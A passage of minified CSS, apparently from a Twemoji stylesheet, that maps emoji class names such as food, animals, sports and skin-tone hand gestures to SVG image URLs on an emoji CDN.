com/2/svg/1f36b.svg)}.twa-candy{background-image:url(https://twemoji.maxcdn.com/2/svg/1f36c.svg)}.twa-lollipop{background-image:url(https://twemoji.maxcdn.com/2/svg/1f36d.svg)}.twa-custard{background-image:url(https://twemoji.maxcdn.com/2/svg/1f36e.svg)}.twa-honey-pot{background-image:url(https://twemoji.maxcdn.com/2/svg/1f36f.svg)}.twa-cake,.twa-shortcake{background-image:url(https://twemoji.maxcdn.com/2/svg/1f370.svg)}.twa-bento,.twa-bento-box{background-image:url(https://twemoji.maxcdn.com/2/svg/1f371.svg)}.twa-pot-of-food,.twa-stew{background-image:url(https://twemoji.maxcdn.com/2/svg/1f372.svg)}.twa-cooking{background-image:url(https://twemoji.maxcdn.com/2/svg/1f373.svg)}.twa-fork-and-knife{background-image:url(https://twemoji.maxcdn.com/2/svg/1f374.svg)}.twa-tea,.twa-teacup-without-handle{background-image:url(https://twemoji.maxcdn.com/2/svg/1f375.svg)}.twa-sake{background-image:url(https://twemoji.maxcdn.com/2/svg/1f376.svg)}.twa-wine-glass{background-image:url(https://twemoji.maxcdn.com/2/svg/1f377.svg)}.twa-cocktail,.twa-cocktail-glass{background-image:url(https://twemoji.maxcdn.com/2/svg/1f378.svg)}.twa-tropical-drink{background-image:url(https://twemoji.maxcdn.com/2/svg/1f379.svg)}.twa-beer,.twa-beer-mug{background-image:url(https://twemoji.maxcdn.com/2/svg/1f37a.svg)}.twa-beers,.twa-clinking-beer-mugs{background-image:url(https://twemoji.maxcdn.com/2/svg/1f37b.svg)}.twa-baby-bottle{background-image:url(https://twemoji.maxcdn.com/2/svg/1f37c.svg)}.twa-fork-and-knife-with-plate{background-image:url(https://twemoji.maxcdn.com/2/svg/1f37d.svg)}.twa-bottle-with-popping-cork{background-image:url(https://twemoji.maxcdn.com/2/svg/1f37e.svg)}.twa-popcorn{background-image:url(https://twemoji.maxcdn.com/2/svg/1f37f.svg)}.twa-ribbon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f380.svg)}.twa-gift,.twa-wrapped-present{background-image:url(https://twemoji.maxcdn.com/2/svg/1f381.svg)}.twa-birthday,.twa-birthday-cake{background-image:url(https://twemoji.maxcdn.com/2/svg/1f382.svg)}.twa-jack-o-lantern{background-image:url(https://twemoji.maxcdn.com/2/svg/1f383.svg)}.twa-christmas-tree{background-image:url(https://twemoji.maxcdn.com/2/svg/1f384.svg)}.twa-father-christmas-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f385-1f3fb.svg)}.twa-father-christmas-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f385-1f3fc.svg)}.twa-father-christmas-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f385-1f3fd.svg)}.twa-father-christmas-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f385-1f3fe.svg)}.twa-father-christmas-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f385-1f3ff.svg)}.twa-santa,.twa-santa-claus{background-image:url(https://twemoji.maxcdn.com/2/svg/1f385.svg)}.twa-fireworks{background-image:url(https://twemoji.maxcdn.com/2/svg/1f386.svg)}.twa-sparkler{background-image:url(https://twemoji.maxcdn.com/2/svg/1f387.svg)}.twa-balloon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f388.svg)}.twa-party-popper,.twa-tada{background-image:url(https://twemoji.maxcdn.com/2/svg/1f389.svg)}.twa-confetti-ball{background-image:url(https://twemoji.maxcdn.com/2/svg/1f38a.svg)}.twa-tanabata-tree{background-image:url(https://twemoji.maxcdn.com/2/svg/1f38b.svg)}.twa-crossed-flags{background-image:url(https://twemoji.maxcdn.com/2/svg/1f38c.svg)}.twa-bamboo,.twa-pine-decoration{background-image:url(https://twemoji.maxcdn.com/2/svg/1f38d.svg)}.twa-dolls,.twa-japanese-dolls{background-image:url(https://twemoji.maxcdn.com/2/svg/1f38e.svg)}.twa-carp-streamer,.twa-flags{background-image:url(https://twemoji.maxcdn.com/2/svg/1f38f.svg)}.twa-wind-chime{background-image:url(https://twemoji.maxcdn.com/2/svg/1f390.svg)}.twa-moon-ceremony,.twa-rice-scene{background-image:url(https://twemoji.maxcdn.com/2/svg/1f391.svg)}.twa-school-backpack,.twa-school-satchel{background-image:url(https://twemoji.maxcdn.com/2/svg/1f392.svg)}.twa-graduation-cap,.twa-mortar-board{background-image:url(https://twemoji.maxcdn.com/2/svg/1f393.svg)}.twa-military-medal{background-image:url(https://twemoji.maxcdn.com/2/svg/1f396.svg)}.twa-reminder-ribbon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f397.svg)}.twa-studio-microphone{background-image:url(https://twemoji.maxcdn.com/2/svg/1f399.svg)}.twa-level-slider{background-image:url(https://twemoji.maxcdn.com/2/svg/1f39a.svg)}.twa-control-knobs{background-image:url(https://twemoji.maxcdn.com/2/svg/1f39b.svg)}.twa-film-frames{background-image:url(https://twemoji.maxcdn.com/2/svg/1f39e.svg)}.twa-admission-tickets{background-image:url(https://twemoji.maxcdn.com/2/svg/1f39f.svg)}.twa-carousel-horse{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3a0.svg)}.twa-ferris-wheel{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3a1.svg)}.twa-roller-coaster{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3a2.svg)}.twa-fishing-pole,.twa-fishing-pole-and-fish{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3a3.svg)}.twa-microphone{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3a4.svg)}.twa-movie-camera{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3a5.svg)}.twa-cinema{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3a6.svg)}.twa-headphone,.twa-headphones{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3a7.svg)}.twa-art,.twa-artist-palette{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3a8.svg)}.twa-top-hat,.twa-tophat{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3a9.svg)}.twa-circus-tent{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3aa.svg)}.twa-ticket{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3ab.svg)}.twa-clapper,.twa-clapper-board{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3ac.svg)}.twa-performing-arts{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3ad.svg)}.twa-video-game{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3ae.svg)}.twa-dart,.twa-direct-hit{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3af.svg)}.twa-slot-machine{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3b0.svg)}.twa-8ball,.twa-billiards{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3b1.svg)}.twa-game-die{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3b2.svg)}.twa-bowling{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3b3.svg)}.twa-flower-playing-cards{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3b4.svg)}.twa-musical-note{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3b5.svg)}.twa-musical-notes,.twa-notes{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3b6.svg)}.twa-saxophone{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3b7.svg)}.twa-guitar{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3b8.svg)}.twa-musical-keyboard{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3b9.svg)}.twa-trumpet{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3ba.svg)}.twa-violin{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3bb.svg)}.twa-musical-score{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3bc.svg)}.twa-running-shirt,.twa-running-shirt-with-sash{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3bd.svg)}.twa-tennis{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3be.svg)}.twa-ski,.twa-skis{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3bf.svg)}.twa-basketball{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c0.svg)}.twa-checkered-flag,.twa-chequered-flag{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c1.svg)}.twa-snowboarder-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c2-1f3fb.svg)}.twa-snowboarder-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c2-1f3fc.svg)}.twa-snowboarder-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c2-1f3fd.svg)}.twa-snowboarder-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c2-1f3fe.svg)}.twa-snowboarder-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c2-1f3ff.svg)}.twa-snowboarder{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c2.svg)}.twa-runner-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c3-1f3fb.svg)}.twa-runner-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c3-1f3fc.svg)}.twa-runner-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c3-1f3fd.svg)}.twa-runner-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c3-1f3fe.svg)}.twa-runner-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c3-1f3ff.svg)}.twa-runner{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c3.svg)}.twa-surfer-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c4-1f3fb.svg)}.twa-surfer-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c4-1f3fc.svg)}.twa-surfer-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c4-1f3fd.svg)}.twa-surfer-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c4-1f3fe.svg)}.twa-surfer-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c4-1f3ff.svg)}.twa-surfer{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c4.svg)}.twa-sports-medal{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c5.svg)}.twa-trophy{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c6.svg)}.twa-horse-racing-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c7-1f3fb.svg)}.twa-horse-racing-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c7-1f3fc.svg)}.twa-horse-racing-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c7-1f3fd.svg)}.twa-horse-racing-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c7-1f3fe.svg)}.twa-horse-racing-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c7-1f3ff.svg)}.twa-horse-racing{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c7.svg)}.twa-american-football,.twa-football{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c8.svg)}.twa-rugby-football{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3c9.svg)}.twa-swimmer-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3ca-1f3fb.svg)}.twa-swimmer-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3ca-1f3fc.svg)}.twa-swimmer-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3ca-1f3fd.svg)}.twa-swimmer-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3ca-1f3fe.svg)}.twa-swimmer-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3ca-1f3ff.svg)}.twa-swimmer{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3ca.svg)}.twa-weight-lifter-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3cb-1f3fb.svg)}.twa-weight-lifter-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3cb-1f3fc.svg)}.twa-weight-lifter-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3cb-1f3fd.svg)}.twa-weight-lifter-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3cb-1f3fe.svg)}.twa-weight-lifter-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3cb-1f3ff.svg)}.twa-weight-lifter{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3cb.svg)}.twa-golfer{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3cc.svg)}.twa-motorcycle{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3cd.svg)}.twa-racing-car{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3ce.svg)}.twa-cricket{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3cf.svg)}.twa-volleyball{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3d0.svg)}.twa-field-hockey{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3d1.svg)}.twa-ice-hockey-stick-and-puck{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3d2.svg)}.twa-ping-pong{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3d3.svg)}.twa-snow-capped-mountain{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3d4.svg)}.twa-camping{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3d5.svg)}.twa-beach-with-umbrella{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3d6.svg)}.twa-building-construction{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3d7.svg)}.twa-house-buildings{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3d8.svg)}.twa-cityscape{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3d9.svg)}.twa-derelict-house-building{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3da.svg)}.twa-classical-building{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3db.svg)}.twa-desert{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3dc.svg)}.twa-desert-island{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3dd.svg)}.twa-national-park{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3de.svg)}.twa-stadium{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3df.svg)}.twa-house,.twa-house-building{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3e0.svg)}.twa-house-with-garden{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3e1.svg)}.twa-office,.twa-office-building{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3e2.svg)}.twa-japanese-post-office{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3e3.svg)}.twa-european-post-office,.twa-post-office{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3e4.svg)}.twa-hospital{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3e5.svg)}.twa-bank{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3e6.svg)}.twa-atm,.twa-atm-sign{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3e7.svg)}.twa-hotel{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3e8.svg)}.twa-love-hotel{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3e9.svg)}.twa-convenience-store{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3ea.svg)}.twa-school{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3eb.svg)}.twa-department-store{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3ec.svg)}.twa-factory{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3ed.svg)}.twa-red-paper-lantern{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3ee.svg)}.twa-japanese-castle{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3ef.svg)}.twa-castle,.twa-european-castle{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3f0.svg)}.twa-pride,.twa-rainbow-flag{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3f3-fe0f-200d-1f308.svg)}.twa-waving-white-flag{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3f3.svg)}.twa-jolly-roger,.twa-pirate-flag{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3f4-200d-2620-fe0f.svg)}.twa-waving-black-flag{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3f4.svg)}.twa-rosette{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3f5.svg)}.twa-label{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3f7.svg)}.twa-badminton{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3f8.svg)}.twa-bow-and-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3f9.svg)}.twa-amphora{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3fa.svg)}.twa-skin-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3fb.svg)}.twa-skin-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3fc.svg)}.twa-skin-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3fd.svg)}.twa-skin-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3fe.svg)}.twa-skin-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f3ff.svg)}.twa-rat{background-image:url(https://twemoji.maxcdn.com/2/svg/1f400.svg)}.twa-mouse,.twa-mouse2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f401.svg)}.twa-ox{background-image:url(https://twemoji.maxcdn.com/2/svg/1f402.svg)}.twa-water-buffalo{background-image:url(https://twemoji.maxcdn.com/2/svg/1f403.svg)}.twa-cow,.twa-cow2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f404.svg)}.twa-tiger,.twa-tiger2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f405.svg)}.twa-leopard{background-image:url(https://twemoji.maxcdn.com/2/svg/1f406.svg)}.twa-rabbit,.twa-rabbit2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f407.svg)}.twa-cat,.twa-cat2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f408.svg)}.twa-dragon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f409.svg)}.twa-crocodile{background-image:url(https://twemoji.maxcdn.com/2/svg/1f40a.svg)}.twa-whale,.twa-whale2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f40b.svg)}.twa-snail{background-image:url(https://twemoji.maxcdn.com/2/svg/1f40c.svg)}.twa-snake{background-image:url(https://twemoji.maxcdn.com/2/svg/1f40d.svg)}.twa-horse,.twa-racehorse{background-image:url(https://twemoji.maxcdn.com/2/svg/1f40e.svg)}.twa-ram{background-image:url(https://twemoji.maxcdn.com/2/svg/1f40f.svg)}.twa-goat{background-image:url(https://twemoji.maxcdn.com/2/svg/1f410.svg)}.twa-sheep{background-image:url(https://twemoji.maxcdn.com/2/svg/1f411.svg)}.twa-monkey{background-image:url(https://twemoji.maxcdn.com/2/svg/1f412.svg)}.twa-rooster{background-image:url(https://twemoji.maxcdn.com/2/svg/1f413.svg)}.twa-chicken{background-image:url(https://twemoji.maxcdn.com/2/svg/1f414.svg)}.twa-dog,.twa-dog2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f415.svg)}.twa-pig,.twa-pig2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f416.svg)}.twa-boar{background-image:url(https://twemoji.maxcdn.com/2/svg/1f417.svg)}.twa-elephant{background-image:url(https://twemoji.maxcdn.com/2/svg/1f418.svg)}.twa-octopus{background-image:url(https://twemoji.maxcdn.com/2/svg/1f419.svg)}.twa-shell,.twa-spiral-shell{background-image:url(https://twemoji.maxcdn.com/2/svg/1f41a.svg)}.twa-bug{background-image:url(https://twemoji.maxcdn.com/2/svg/1f41b.svg)}.twa-ant{background-image:url(https://twemoji.maxcdn.com/2/svg/1f41c.svg)}.twa-honeybee{background-image:url(https://twemoji.maxcdn.com/2/svg/1f41d.svg)}.twa-beetle,.twa-lady-beetle{background-image:url(https://twemoji.maxcdn.com/2/svg/1f41e.svg)}.twa-fish{background-image:url(https://twemoji.maxcdn.com/2/svg/1f41f.svg)}.twa-tropical-fish{background-image:url(https://twemoji.maxcdn.com/2/svg/1f420.svg)}.twa-blowfish{background-image:url(https://twemoji.maxcdn.com/2/svg/1f421.svg)}.twa-turtle{background-image:url(https://twemoji.maxcdn.com/2/svg/1f422.svg)}.twa-hatching-chick{background-image:url(https://twemoji.maxcdn.com/2/svg/1f423.svg)}.twa-baby-chick{background-image:url(https://twemoji.maxcdn.com/2/svg/1f424.svg)}.twa-front-facing-baby-chick,.twa-hatched-chick{background-image:url(https://twemoji.maxcdn.com/2/svg/1f425.svg)}.twa-bird{background-image:url(https://twemoji.maxcdn.com/2/svg/1f426.svg)}.twa-penguin{background-image:url(https://twemoji.maxcdn.com/2/svg/1f427.svg)}.twa-koala{background-image:url(https://twemoji.maxcdn.com/2/svg/1f428.svg)}.twa-poodle{background-image:url(https://twemoji.maxcdn.com/2/svg/1f429.svg)}.twa-camel,.twa-dromedary-camel{background-image:url(https://twemoji.maxcdn.com/2/svg/1f42a.svg)}.twa-two-hump-camel{background-image:url(https://twemoji.maxcdn.com/2/svg/1f42b.svg)}.twa-dolphin{background-image:url(https://twemoji.maxcdn.com/2/svg/1f42c.svg)}.twa-mouse-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f42d.svg)}.twa-cow-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f42e.svg)}.twa-tiger-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f42f.svg)}.twa-rabbit-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f430.svg)}.twa-cat-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f431.svg)}.twa-dragon-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f432.svg)}.twa-spouting-whale{background-image:url(https://twemoji.maxcdn.com/2/svg/1f433.svg)}.twa-horse-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f434.svg)}.twa-monkey-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f435.svg)}.twa-dog-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f436.svg)}.twa-pig-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f437.svg)}.twa-frog,.twa-frog-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f438.svg)}.twa-hamster,.twa-hamster-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f439.svg)}.twa-wolf,.twa-wolf-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f43a.svg)}.twa-bear,.twa-bear-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f43b.svg)}.twa-panda-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f43c.svg)}.twa-pig-nose{background-image:url(https://twemoji.maxcdn.com/2/svg/1f43d.svg)}.twa-paw-prints{background-image:url(https://twemoji.maxcdn.com/2/svg/1f43e.svg)}.twa-chipmunk{background-image:url(https://twemoji.maxcdn.com/2/svg/1f43f.svg)}.twa-eyes{background-image:url(https://twemoji.maxcdn.com/2/svg/1f440.svg)}.twa-eye-in-speech-bubble{background-image:url(https://twemoji.maxcdn.com/2/svg/1f441-200d-1f5e8.svg)}.twa-eye{background-image:url(https://twemoji.maxcdn.com/2/svg/1f441.svg)}.twa-ear-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f442-1f3fb.svg)}.twa-ear-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f442-1f3fc.svg)}.twa-ear-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f442-1f3fd.svg)}.twa-ear-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f442-1f3fe.svg)}.twa-ear-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f442-1f3ff.svg)}.twa-ear{background-image:url(https://twemoji.maxcdn.com/2/svg/1f442.svg)}.twa-nose-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f443-1f3fb.svg)}.twa-nose-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f443-1f3fc.svg)}.twa-nose-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f443-1f3fd.svg)}.twa-nose-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f443-1f3fe.svg)}.twa-nose-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f443-1f3ff.svg)}.twa-nose{background-image:url(https://twemoji.maxcdn.com/2/svg/1f443.svg)}.twa-lips,.twa-mouth{background-image:url(https://twemoji.maxcdn.com/2/svg/1f444.svg)}.twa-tongue{background-image:url(https://twemoji.maxcdn.com/2/svg/1f445.svg)}.twa-white-up-pointing-backhand-index-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f446-1f3fb.svg)}.twa-white-up-pointing-backhand-index-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f446-1f3fc.svg)}.twa-white-up-pointing-backhand-index-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f446-1f3fd.svg)}.twa-white-up-pointing-backhand-index-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f446-1f3fe.svg)}.twa-white-up-pointing-backhand-index-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f446-1f3ff.svg)}.twa-backhand-index-pointing-up,.twa-point-up-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f446.svg)}.twa-white-down-pointing-backhand-index-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f447-1f3fb.svg)}.twa-white-down-pointing-backhand-index-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f447-1f3fc.svg)}.twa-white-down-pointing-backhand-index-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f447-1f3fd.svg)}.twa-white-down-pointing-backhand-index-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f447-1f3fe.svg)}.twa-white-down-pointing-backhand-index-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f447-1f3ff.svg)}.twa-backhand-index-pointing-down,.twa-point-down{background-image:url(https://twemoji.maxcdn.com/2/svg/1f447.svg)}.twa-white-left-pointing-backhand-index-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f448-1f3fb.svg)}.twa-white-left-pointing-backhand-index-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f448-1f3fc.svg)}.twa-white-left-pointing-backhand-index-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f448-1f3fd.svg)}.twa-white-left-pointing-backhand-index-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f448-1f3fe.svg)}.twa-white-left-pointing-backhand-index-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f448-1f3ff.svg)}.twa-backhand-index-pointing-left,.twa-point-left{background-image:url(https://twemoji.maxcdn.com/2/svg/1f448.svg)}.twa-white-right-pointing-backhand-index-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f449-1f3fb.svg)}.twa-white-right-pointing-backhand-index-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f449-1f3fc.svg)}.twa-white-right-pointing-backhand-index-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f449-1f3fd.svg)}.twa-white-right-pointing-backhand-index-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f449-1f3fe.svg)}.twa-white-right-pointing-backhand-index-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f449-1f3ff.svg)}.twa-backhand-index-pointing-right,.twa-point-right{background-image:url(https://twemoji.maxcdn.com/2/svg/1f449.svg)}.twa-fisted-hand-sign-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44a-1f3fb.svg)}.twa-fisted-hand-sign-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44a-1f3fc.svg)}.twa-fisted-hand-sign-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44a-1f3fd.svg)}.twa-fisted-hand-sign-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44a-1f3fe.svg)}.twa-fisted-hand-sign-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44a-1f3ff.svg)}.twa-oncoming-fist,.twa-punch{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44a.svg)}.twa-waving-hand-sign-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44b-1f3fb.svg)}.twa-waving-hand-sign-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44b-1f3fc.svg)}.twa-waving-hand-sign-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44b-1f3fd.svg)}.twa-waving-hand-sign-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44b-1f3fe.svg)}.twa-waving-hand-sign-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44b-1f3ff.svg)}.twa-wave,.twa-waving-hand{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44b.svg)}.twa-ok-hand-sign-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44c-1f3fb.svg)}.twa-ok-hand-sign-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44c-1f3fc.svg)}.twa-ok-hand-sign-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44c-1f3fd.svg)}.twa-ok-hand-sign-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44c-1f3fe.svg)}.twa-ok-hand-sign-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44c-1f3ff.svg)}.twa-ok-hand{background-image:url(https://twemoji.maxcdn.com/2/svg/1f44c.svg)}.twa-thumbs-up-sign-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/s